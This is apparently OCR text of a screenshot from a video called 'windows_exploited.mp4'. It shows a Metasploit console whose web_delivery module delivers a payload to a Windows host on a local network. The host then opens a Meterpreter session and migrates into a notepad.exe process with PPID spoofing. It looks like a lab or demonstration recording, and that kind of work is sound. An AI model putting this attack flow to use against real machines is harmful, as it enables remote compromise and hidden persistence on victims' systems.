 VLC File Edit View Playback Audio Video Subtitles Window Help 87% Sat 29 Aug 10:37 AM
windows_exploited.mp4
Aseem Shrey
msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
No active sessions.
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.88.235 web_delivery - Delivering Payload (2092 bytes)
[*] Sending stage (200262 bytes) to 192.168.88.235
[*] Meterpreter session 5 opened (192.168.88.229:6680 -> 192.168.88.235:50157) at 2020-08-28 01:07:59 +0530
[*] Session ID 5 (192.168.88.229:6680 -> 192.168.88.235:50157) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DELL
[*] Current server process: PowerShell.exe (6464)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 5412
[+] Successfully migrated into process 5412
msf6 exploit(multi/script/web_delivery) >
zoom
AUG
29
$